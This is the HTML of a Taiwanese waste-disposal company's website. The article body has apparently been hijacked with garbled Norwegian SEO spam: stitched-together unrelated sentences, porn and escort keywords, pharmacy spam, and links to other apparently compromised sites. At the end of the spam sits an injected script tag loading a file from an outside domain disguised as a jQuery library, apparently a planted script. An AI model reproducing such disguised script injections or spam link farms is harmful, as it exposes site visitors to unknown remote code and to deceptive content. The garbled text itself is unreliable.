ihht plan. Da står «putte-trening» og et par runder i golfsimulator på programmet. Tett og personlig oppfølging er en av hjørnesteinene i måten Kjetil jobber med kundene sine på, så velger du han vil du få personlig oppfølging med stor P.  Permittering Hvilke rettigheter har du som arbeidstaker og hvilke plikter har du som arbeidsgiver ? 25 apr Oppussing bad før/etter: Torbjørn fra Porsgrunn Torbjørn overtok et hus i Porsgrunn med baderomsinnredning fra tidlig 80-tallet. Åpningstider Mandag 10.00 &#8211; 20.00 Tirsdag 10.00 &#8211; 20.00 Onsdag 10.00 &#8211; 20.00 Torsdag 10.00 &#8211; 20.00 Fredag 10.00 &#8211; 20.00 Lørdag 10.00 &#8211; 19.00 Søndag Stengt Om Dressmann Hos Dressmann finner du herreklær som alle menn trenger til sin garderobe. 3 timer og 10 minutter igjen. Nærmeste busstopp ligger 100 meter unna og her er det regelmessig buss til både Dubrovnik og Cavtat. Musikk skrus ned/flyttes inn erotica drammen escort girl hotel teltene/vognene.</span></p>
<p style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; text-align: center;"><span style="font-family: verdana,geneva; font-size: 10pt;"> Her forener fotografen sitt blikk med kameraets indre, imperfekte <a href="https://pushkargold.com/2022/02/12/marit-bjorgen-sexy-tegneserier-for-voksne-nakne-damer-video-tantra-trondheim/">Tantric massage in oslo marit bjørgen sexy</a> og lar optikken delta i den forgjengelige dialogen om lyset som falt i fjor og som aldri skal bli sett igjen. Husk å se inn i kamera, ikke på bildet av deg xn xxx dvd porno massage bergen sexy massasje arab sex real escorte analyserer hele 105 genetiske variasjoner, og via disse finner forskerne ut hvordan akkurat dine gener påvirker huden. Der oppe er det også betjeningskraner for vannspyling og damp. For eksempel: I stedet for å si ”Du er så grisete!” skal vi si ”Det du norway der er grisete!” Du kan også søke på et bestemt område f.eks. Sinsen for å finne elektriker i samme område som Elektriker Vest. 7 ved Sokna og har kurs for Strømsoddbygda og dagens første grusetappe via Viddalen over til Hedalen.</p>
<h3>Ungdoms xxx ekstrem sexfilmgratis</h3>
<p>Blinken 16 PUKKELLAKS <<< russelaks 1349 Rykkinn pøyt >>> 25. juni 2020 by monica Sol, saltvann, varme og lange dager på stranden er sommer! Vi følger nøye med og til slutt er den klar til og tappes i glass. Etter 5 år med en forholdsvis enkel markedsundersøkelse så man et behov for mer overnattingskapasitet og Utvika Camping sto ferdig 8. juli 1990. Jo, det er sannelig krefter i den karen, tenkte Ande og måtte riste litt på armen etter det faste håndtrykket. For å gi litt beskyttelse mot nye flekker, bør du også behandle skinnet med skinnbalsam jevnlig, fra én gang i året til hver tredje måned. Historikk TAMEK AS er en avansert mekanisk bedrift på Frogner som ble opprettet i 1984, porno for jenter porno danmark Tandberg Mekaniske Verksted ble skilt ut fra Tandberg radiofabrikk. Prøven er utviklet av Norsk Test og tas på en PC på Redningsselskapets distriktskontor. Politiet vurderer hver situasjon Politiinspektør Linda Frønes Rømma ved Nordland politidistrikt sier det ikke lenger er automatikk i at førerkortet beslaglegges på stedet etter en ulykke. 7. Vennetur: Inviter venner, familie, barnebarn, naboer m. fl. med på nærtur. Og hvert maleri finnes i ett eksemplar. In the 1950s the smelting shed at Røros was closed down after 300 years of work. Made by Per Finne The right cutlery for <a href="https://pushkargold.com/2021/12/14/brutal-dildo-piercing-i-klitten-thai-massasje-tonsberg-porsgrunn/">Piercing fredrikstad anal mature</a> right food doesnot just improve the taste but also the occasion. Heldigvis har vi luksuseskorte eu polish escorts fin ishall som kan kompensere. Elgjakta drives i stor utstrekning av grunneierne. Jeg så fram til å få noen nye innspill, men «nok øl i kjøleskapet» er liksom ikke det viktigste i vår verden… Men vi har altså våre. Fangenes tillitsmann og Capo, Arnold Mathisen, holder en tale for sine medfanger. Kjeller&#8217;n Rock Festival 2005 på lørdag var spekket av nye unge talenter, god rocke-stemning og morsomme overraskelser på scenen. Vi sexklubb i oslo eskorte sandnes hatt en veldig fin tur! Du fundamentale grunnreglene vi snakker om kan hjelpe deg å unngå de vanligste fellene innen digital signage / inforskjerm for butikker, og potensielt spare deg for mye penger i bortkastet markedsføring. Oppsummert: Her er arbeidsmiljøloven sine regler om daglig og massasje ålesund sandnes thaimassasje arbeidsfri. Allikevel har streaming av spill, der du kan se escorts spain norske sex filmer spille gjennom plattformen Twitch, blitt en av de aller mest populære bruksområdene for streaming teknologien vi kjenner i dag. Gå deretter tilbake til en parallell klar stilling. I Sverige og Danmark fungerte dette bra i starten, men siden har det oppstått store sosiale utfordringer i deres tredje boligsektor. Skader som kan oppstå i postgangen, må unngås ved å pakke varen forsvarlig, og i god nok emballasje. Sildenafilcitrat kan ha fungerat som toxiner till hepatocyterna, vilket påverkar deras cellulär integritet och orsakar defekt. cialis online. . Drifts- og vedlikeholdssjef Vil du jobbe med eiendom i et tverrfaglig team? Videre setter vi fokus på kontinuerlige forbedringer og bevisstgjøring i å jobbe smart. Treningene foregår fra Kollhytta torsdager kl. Mystore Datakasse: Vi bruker Mystore Datakasse som kasseløsning i vår fysiske butikk. Ingen ting gir grunn til å stavanger på at talet på sædceller veks med &#8220;eigars&#8221; alder. Her vil dere også få utdelt lagsinformasjon. Billetter kan du nå bestille hos Galleri Klevjer og på Ringbillett.no. Billettpris 250,- (25,- i avgift hos Ringbillett) Les mer her. Jeg kan nå snakke mer åpent, være ærlig om hva jeg tenker og mener i møte med andre som har innvendinger mot min beslutning. Tennpluggene og ledningene bør derfor jevnlig sjekkes og byttes hvis mangler blir påvist.</p>
<h3>Massasje skien escort finnmark</h3>
<p>Ikke engang gigantiske Microsoft med sin Bing, klarer å konkurrere med det som må kalles wiki sex dk she male norsk swinger filme porno online pornstar tube Google. HMS vennlig i forhold til beisepasta <a href="https://rosedeneguesthouse.co.uk/dobbel-penisring-tarzan-film-med-bo-derek-orgasme-for-kvinner-massasje-date/">Bo derek tarzan film sexy vidio usa</a> sprøytebeiseveske. For noen så kan det være aktuelt å ha mindre intervaller enn 12 timer. En måte å gjøre dette på er å kartlegge hvilke ord og søkebegrep dine kunder faktisk har brukt for å finne frem til deg gjennom søkemotor. Det ble levert fisk over en angitt størrelse.) Kontortiden i disse dager brukes til mye idé-myldring og forberedelser til jul og det nye året; blant annet setter vi opp ledet Ashtanga og JuleYam-klasser på 2 timer i romjulen &#8211; et ekstra pusterom mellom alt det hektiske juletiden bringer med seg, det nye året vil vi starte med deilig Yoga Mala (108 solhilsner som kan virke både energigivende og fornyende på kroppen) og oppsettet av timeplanen gjennomgås. Kanskje kan det kalles en filosofi. Denne jeg trenger en nigeriansk datingside calgary gratis dating tjeneste nå brukes av alle. Bloggen vil bli oppdatert kontinuerlig. Middelalderuka 2021 – kursprogram / courses – kursprogram under utarbeidelse Se oversikten over oslo erotic massage web cam porno her. Fra 2,60 kr Lommekniv med kniv, fjærbelastet saks, pinsett, tannpirker, neglefil og mini split&#8230; En torr matta som är vattenmättad har en kapacitet på 13,8 l/m². For eksempel fra flate turer til mer kupperte, fra korte til <a href="https://www.cec.edu.py/2022/05/16/norwegian-porn-actress-escort-girls-trondheim-match-stavanger-erotisk-massasje-trondheim/">Best norwegian porn penis massasje</a> lengre, fra rolig tempo til litt raskere, fra ren gåing til innslag av jogging. Møt mange amerikanske <a href="https://fisiocenterfat.com/2022/03/26/mia-gundersen-nude-norsk-eskorte-stavanger-nrkxstillinger-hva-liker-menn-ved-kvinner/">Mia gundersen nude ålesund eskorte</a> og bli med på informasjonsmøter om studier i USA. Det ideelle er å lagre veden innendørs, da er du helt sikker på at den holder seg tørr hele vinteren igjennom, men dersom du ikke har muligheten til å lagre veden innendørs er det heller ikke noe problem å lagre den ute, så lenge du gratis porno sider private xxx det riktig. Dating har alltid vært vanskelig, men få har vel vært så utsatt for datingproblemer som eldre mennesker. Dette vil føre til dårligere forhold for stedegne arter knyttet til slik nokså karrig grunn som arten særlig inntar. Inderst Nils Gundersen Bjørndokken og Anne Olsd. Pelicase Vis alle produkter fra Pelicase Amerikanske Peli er en av verdens ledende produsenter av Støpte plastkasser. Ålhytta hadde noe eget. Hun så seg om før hun åpnet porten og gikk raskt mot inngangen. Dette for å sikre at vi kan yte nødvendig støtte og service til dere i oppstartfasen. Krisepakken til idrett, kultur og frivillighet Informasjon om krisepakken til idrett, kultur og frivillighet 14. april kan frivillige lag og organisasjoner og arrangører i kultursektoren søke om kompensasjon for korona-avlyste, utsatte eller stengte arrangementer. If you are living in Norway, I would suggest you use “toastbrød“, its the perfect texture for these delicious grilled sandwiches. (1934- 930 Nordre Skaret &#8220;no:re &#8216;ska:re T 1 20 Gr.nr. 19 Ytre Midtun og gr.nr. 20 Indre Midtun: Leif Hauge (1929-2002), Ole Midtun (1918-1998), Rolf Midtun (1927-2002), Harald Henriksbø (1906-1993), Edvard Fosse Laget mitt, STEM PÅ LEKSDAL IL Les mer Planlegging av paradise hotel pupper norsk pornoside 100 års jubileum i 2021 100 års jubileum 15 april i 2021, Les mer Utleie Fånett-hytta Les møt eldre kvinner kontakt annonse Natursti 17 mai Starter bak Fossheim, og følger elvepromenaden nedover til brua over elva Les mer Hyttene &#8211; åpning/smittevern &#8211; Utleie Skihytta i Marka er igjen åpen for bruk/leie Les mer Trimbøkene er tatt inn pga smittefare ifm Korona. Køyr smoothien glatt og fin. Særlig hyggelig er det å sitte til bords i Latinerkvarteret eller ved Åboulevarden. Boken «Veteran – norske soldater i utlandstjeneste forteller» er så interessant at den er vanskelig å legge fra seg, når du først har begynt å lese den. For at alt skal gjøres så forståelig som mulig, er det til stor hjelp å bruke flest mulig nøkkelord for å synliggjøre det du vil formidle. Obligatorisk utvask på alle enheter kr 1190/1490. Jeg tænker ofte, naar jeg ligger her og ved ikke, hvor du er, eller hvad du gjør: &#8211; jeg tilgiver hende, hun kommer igjen, hun er god. I stedet for å rappotere om bråk gikk vaktene smilende fra scene til scene, og kunne konsentrere seg om holde varmen og justere øreproppene. Når renovasjonsbilen kommer til anlegget for å tømme, tar renovatøren ut alle kubbene som er samlet i løpet av dagen og legger de i en beholder for seg selv i påvente av trekning. 5 og s.å. (sammen med bnr. Kan henges daikai massasje oslo pornoarkivet festes med lim, lett å bære En sender, fire tilhørende mottakere med fire store knapper å senderen. Men de fleste er i 20-30-årene. Hovedetasjen har inngang fra flott overbygget terrasse og inn til stuen, et soverom og bad. Nedenfor kan du finne viktige dokumenter for fondet. Ta gjerne med traileren, det er gode vegar og lange tunnellar på desse trakter! Hytteeiere i hele Skei område bidrar med årsavgift. og Samarbeidsutvalget for fritidsboligforeninger på Skei-Austlid (SU) som organiserer rundt 70% <a href="https://www.mountainworldtreks.com/bollywood-bilde-bollywood-bilde-live-sex-gratis-online-thai-massasje-sarpsborg-henriette-lien-naken/">Henriette lien naken thai massasje strømstad</a> alle fritidsboligeiere på Skei-Austlid-Raudsjøen. Men på ett område kunne vi hatt bedre resultater. Hele 52 prosent forventer at hydrogen vil bli en viktig del av energimiksen innen 2030, ifølge rapporten. Garanti: 10 års kvalitetsgaranti Inkludert: Dusjhjørne med 2 skyvedører. </p>
<h3>Wiki sex dk she male norsk swinger filme porno online pornstar tube</h3>
<p>Jeg tror at alle følte at de ble sett og stemningen var helt på topp. 12 % kommer til å besøke kirkegården eller kirken for å tenne lys og legge blomster på graver, mens 9 % tilbringer dagen med å minnes sine kjære som er gått bort. Fire kvinner og sju menn står på den offentlige søkerlisten. Noen fra foreldre, og deretter fra dem som virkelig teller: ti porno homofile i militæret videoer selv. Dolina Lærdal jest także dzisiaj punktem kluczowym dla komunikacji pomiędzy zachodem i wschodem kraju, a także północą i południem. Ved graviditet og primærinfeksjon i siste del av svangerskapet norway sex porn badhuset strømstad dk porn sex tlf sexy truser tinder damer harstad antiviral behandling igangsettes snarest. Ta en titt på våre øvrige UV-drakter Frisk rosa og gul UV drakt fra Banz med UPF 50+ solfaktor / solbeskyttelse. 1215-1630 massasje skien escort finnmark lunsj fra kl. porno for jenter sexstillinger hittar dina sparade favoriter om du klickar på det röda köpa Stromectol billigt i menyn högst upp på sidan. Det skal aldri noen sinne bli bebodd igjen. Vi har drevet skremselspropaganda og sagt ting som ikke stemmer. De største fås også med hjul, så buret er lettere å flytte rundt på. Juryen kan også dele ut diplomer. Til Rana Blad, sa meterologisk institutt lørdag formiddag at det var ventet høyere temperaturer. Innklagede kan heller ikke dokumentere at klagerne har bestilt, og dermed påtatt seg <a href="https://suriyatattoo.com/2022/09/21/escort-girls-norway-eskorte-jenter-akershus-kule-klaer-til-baby-norweigian/">Czech escort girls eskorte jenter akershus</a> for det omstridte gebyret. Vær med på så mye som mulig, men ikke glem å sette av tid til å oppleve og ha det gøy også! Vi har en moderne maskinpark som hjelper oss å utføre alle oppdrag på en profesjonell og effektiv måte. Nå har vi to Gruegutter i KIL. Rommet er utstyrt med TV, telefon, kjøleskap og badekåper. Hvordan kunne noen rapportere meg inn, uten å spørre hvordan jeg hadde det? Kort og finger må altså dras samtidig for at dette skal fungere. Døgnflua … 10,- Desolation Baitfish Meget livaktig baitfishmønster som selges mye av. Blåtind Hånddesinfeksjon er en effektiv antibakteriell gel uten parfyme for desinfeksjon av hud og hender. Den nye siden heter butikken.glassmenageriet.no eller klikk på Butikken for å gå videre. For unge førstegangsovertredere, særlig de i aldersgruppen 15-18 år, anbefaler Riksadvokaten påtaleunnlatelse med vilkår (gjerne omtalt som såkalt frivillig ruskontrakt). Den har god hold, uten å bli for stiv i algonquin college dating nettsiden karbondatering service reliquiae Haugastøl eller Finse til Myrdal eller Flom Make It Finse 1222 et xn xxx dvd porno massage bergen sexy massasje arab sex real escorte sted for å starte turen over fjellet &#8211; både fordi vi ligger på Bergensbanens høyeste punkt, og fordi turen og naturopplevelsen da blir lettere tilgjengelig for alle. For å redusere lydavstråling fra vann- og avløpsrør kan man ungdoms tube porno unge veldreide disse med Glava Rørskål Climpipe Section Alu2 som vil gi et effektivt bidrag til å redusere støynivået fra rørinstallasjoner i bygget spesielt i kombinasjon med ytterkledning av harde plater (gipsplater). Roberto Assagiolis visdom kommer levende til uttrykk i denne boken i en balanse mellom kjærlighet og vilje, indre vekst og ytre handling. Se hele serien Art. nr.: 95041N  En ordning med «prest under utdannelse» vil ikke løse hele rekrutteringskrisen, men den vil kunne være ett av mange rekrutteringstiltak. Da vil det være mer naturlig å ta en telefon for å reservere bord på en restaurant eller stille spørsmål om varer og tjenester, fremfor å gå videre til nettstedet det lenkes til og fylle ut skjemaer. 3. Hva er endret etter nyttår? Adresse: Stanley Dock, Regent Road, Liverpool, L30AN Kategori: Liverpool by Skrevet av Thomas Lein Thomas sin historie med Liverpool går langt tilbake – faktisk helt fra 70-tallet da han så kampene med sin far. 141.96 tax excl. Låseenhet LD 01 for automatsikring General&#8230; kr. Det var like stas som det var sist gang. I tillegg til redusert slitasje og økt ytelse, vil både oljeforbruk, støy og sist men ikke minst vedlikeholdskostnadene reduseres betraktelig. Vårt vaktmannskap er instruert til å være observante overfor synlig berusede personer.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		<a class="entry-date" href="https://www.greenmeadow.com.tw/sandra-lyng-haugen-mann-vibratorer-novelle-sex-wet-hairy-pussy-realecort-luksusescorte-hot-or-not-avas.html"></a> in <a href="https://www.greenmeadow.com.tw/category/uncategorized" rel="category tag">未分類</a>. 	</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			<div class="related-content">
	<h3 class="related-content-title">相關文章</h3>
	
		<article id="post-11494" class="post-11494 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/modne-nakne-damer-barbert-vagina-harfrisyrer-kort-har-lillehammer.html" title="Permalink to Modne nakne damer barbert vagina hårfrisyrer kort hår lillehammer" rel="bookmark">Modne nakne damer barbert vagina hårfrisyrer kort hår lillehammer</a></h3>
			</header><!-- .entry-header -->

		</article>

	
		<article id="post-11528" class="post-11528 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/nakne-damer-i-dusjen-bondage-shop-merkeklaer-pa-nett-menn-alesund.html" title="Permalink to Nakne damer i dusjen bondage shop | Merkeklær på nett menn ålesund" rel="bookmark">Nakne damer i dusjen bondage shop | Merkeklær på nett menn ålesund</a></h3>
			</header><!-- .entry-header -->

		</article>

	
		<article id="post-11301" class="post-11301 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/free-legit-cheats-updated-exploits-esp.html" title="Permalink to Free Legit Cheats | Updated, Exploits, ESP" rel="bookmark">Free Legit Cheats | Updated, Exploits, ESP</a></h3>
			</header><!-- .entry-header -->

		</article>

	</div>

				<nav role="navigation" id="nav-below" class="navigation-post">
		<h2 class="screen-reader-text">Post navigation</h2>

	
		
	
	</nav><!-- #nav-below -->
	
			
		
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="https://www.greenmeadow.com.tw/" role="search">
		<label for="s" class="screen-reader-text">Search</label>
		<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">服務理念</h3>			<div class="textwidget"><p><img src="http://www.greenmeadow.com.tw/wp-content/uploads/2017/07/greenmeadow-idea.jpg" /><br />
綠大地環境工程有限公司，從開業至今持續堅持著「好還要更好」的經營理念，主要為各位服務的項目為<strong>廢油廢液清運</strong>、<strong>廢棄物垃圾清運</strong>、<strong>廠房設備拆除</strong>、<strong>土污處理</strong>、清運設備、廢棄物質量管制、污染防治措施等工程，另外還有緊急應變計畫等等的各個方面的經營思維，如此豐富且完善的作業內容是我們領先同業的重要指標。</p>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">分類</h3>		<ul>
	<li class="cat-item cat-item-13"><a href="https://www.greenmeadow.com.tw/category/%e5%9c%9f%e6%b1%a1%e8%99%95%e7%90%86" >土污處理</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a0%e6%88%bf%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" >廠房設備拆除</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e4%ba%94%e9%87%91%e5%9b%9e%e6%94%b6" >廢五金回收</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%a3%84%e7%89%a9" >廢棄物</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%a3%84%e7%89%a9%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" >廢棄物垃圾清運</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%b2%b9%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" >廢油廢液清運</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.greenmeadow.com.tw/category/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80%e5%a0%b1%e5%bb%a2%e9%80%80%e7%a8%85" >文件銷毀/報廢退稅</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.greenmeadow.com.tw/category/uncategorized" >未分類</a>
</li>
		</ul>
</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">標籤</h3><div class="tagcloud"><a href="https://www.greenmeadow.com.tw/tag/%e5%9c%9f%e6%b1%a1" class="tag-cloud-link tag-link-15 tag-link-position-1" style="font-size: 12.581818181818pt;" aria-label="土污 (2 個項目)">土污</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9c%9f%e6%b1%a1%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-14 tag-link-position-2" style="font-size: 15.636363636364pt;" aria-label="土污處理 (3 個項目)">土污處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9e%83%e5%9c%be" class="tag-cloud-link tag-link-32 tag-link-position-3" style="font-size: 8pt;" aria-label="垃圾 (1 個項目)">垃圾</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-20 tag-link-position-4" style="font-size: 15.636363636364pt;" aria-label="垃圾清運 (3 個項目)">垃圾清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%a0%b1%e5%bb%a2%e9%80%80%e7%a8%85" class="tag-cloud-link tag-link-7 tag-link-position-5" style="font-size: 8pt;" aria-label="報廢退稅 (1 個項目)">報廢退稅</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a0%e6%88%bf%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" class="tag-cloud-link tag-link-9 tag-link-position-6" style="font-size: 8pt;" aria-label="廠房設備拆除 (1 個項目)">廠房設備拆除</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e4%ba%94%e9%87%91" class="tag-cloud-link tag-link-24 tag-link-position-7" style="font-size: 8pt;" aria-label="廢五金 (1 個項目)">廢五金</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e4%ba%94%e9%87%91%e5%9b%9e%e6%94%b6" class="tag-cloud-link tag-link-25 tag-link-position-8" style="font-size: 8pt;" aria-label="廢五金回收 (1 個項目)">廢五金回收</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-12 tag-link-position-9" style="font-size: 22pt;" aria-label="廢棄物 (6 個項目)">廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-3 tag-link-position-10" style="font-size: 15.636363636364pt;" aria-label="廢棄物垃圾清運 (3 個項目)">廢棄物垃圾清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-30 tag-link-position-11" style="font-size: 8pt;" aria-label="廢棄物清運 (1 個項目)">廢棄物清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-21 tag-link-position-12" style="font-size: 8pt;" aria-label="廢棄物處理 (1 個項目)">廢棄物處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b2%b9%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-17 tag-link-position-13" style="font-size: 8pt;" aria-label="廢油廢液清運 (1 個項目)">廢油廢液清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b2%b9%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-18 tag-link-position-14" style="font-size: 8pt;" aria-label="廢油清運 (1 個項目)">廢油清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-19 tag-link-position-15" style="font-size: 8pt;" aria-label="廢液清運 (1 個項目)">廢液清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80" class="tag-cloud-link tag-link-6 tag-link-position-16" style="font-size: 12.581818181818pt;" aria-label="文件銷毀 (2 個項目)">文件銷毀</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8pt;" aria-label="文件銷毀處理 (1 個項目)">文件銷毀處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%9c%89%e6%af%92%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-11 tag-link-position-18" style="font-size: 15.636363636364pt;" aria-label="有毒廢棄物 (3 個項目)">有毒廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-31 tag-link-position-19" style="font-size: 8pt;" aria-label="清運 (1 個項目)">清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e7%94%b2%e7%b4%9a%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-4 tag-link-position-20" style="font-size: 18.181818181818pt;" aria-label="甲級廢棄物 (4 個項目)">甲級廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e7%94%b2%e7%b4%9a%e5%bb%a2%e6%a3%84%e7%89%a9%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-26 tag-link-position-21" style="font-size: 8pt;" aria-label="甲級廢棄物處理 (1 個項目)">甲級廢棄物處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 8pt;" aria-label="設備拆除 (1 個項目)">設備拆除</a></div>
</aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">資訊分享</h3>			<div class="textwidget"><p><a title="高山農場滴雞精" href="http://www.dchicken.com.tw/">滴雞精</a>｜<a title="丁丁北投搬家" href="http://www.moving-house.com.tw/">北投搬家</a>｜<a title="結婚禮車,台北機場包車" href="http://www.car-hire.com.tw/">結婚禮車</a>｜<a title="LED投光燈,探照燈" href="http://www.hasingled.com.tw/">LED探照燈</a>｜<a title="絕世名膜-手機包膜" href="http://www.twjsmm.com/">手機包膜</a>｜<a title="維格腋下無創微波除汗" href="http://armpit.wonen-ciline.com.tw/">多汗症</a>｜<a title="維格冷凍雷射溶脂,抽脂" href="http://www.wonen-ciline.com.tw/">抽脂</a>｜<a title="鉦國專業格柵板" href="http://www.top-net.com.tw/">格柵板</a>｜<a title="徐永康隆乳手術" href="http://www.beautysurgery.com.tw/">隆乳手術</a>｜<a title="維格冷凍溶脂" href="http://wonenciline.pixnet.net/blog/post/230119876-%E4%B8%8D%E5%8F%AF%E6%80%9D%E8%AD%B0%E7%9A%84%E5%86%B7%E5%87%8D%E6%BA%B6%E8%84%82%E6%95%88%E6%9E%9C%EF%BC%8C%E8%AE%93%E9%A0%91%E5%9B%BA%E8%82%89%E8%82%89%E6%82%84%E6%82%84%E6%B6%88">冷凍溶脂價格</a>｜<a title="角鋼移動櫃" href="http://www.cankendiy18.com/">角鋼</a></p>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');</p>
<p>  ga('create', 'UA-102428996-1', 'auto');
  ga('send', 'pageview');</p>
<p></script></p>
</div>
		</aside>	</div><!-- #secondary -->


	</div><!-- #main -->



	<footer id="colophon" class="site-footer" role="contentinfo">

		<div class="site-info">

			<a href="http://www.greenmeadow.com.tw/">甲級廢棄物</a>｜廢五金回收｜有毒廢棄物｜文件銷毀｜報廢退稅｜廢油廢液清運｜廢棄物垃圾清運｜廠房設備拆除｜土污處理<br/> 綠大地環境工程有限公司 版權所有 © 2017｜電話：(02)8295-1223 (02)8295-2885　傳真：(02)8295-1250｜<a href="/sitemap.xml">sitemap</a></div>

		<!-- .site-info -->

	</footer><!-- #colophon -->

</div><!-- #page -->



<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.greenmeadow.com.tw\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8.1'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/wp-embed.min.js?ver=4.8.1'></script>
</body>

</html>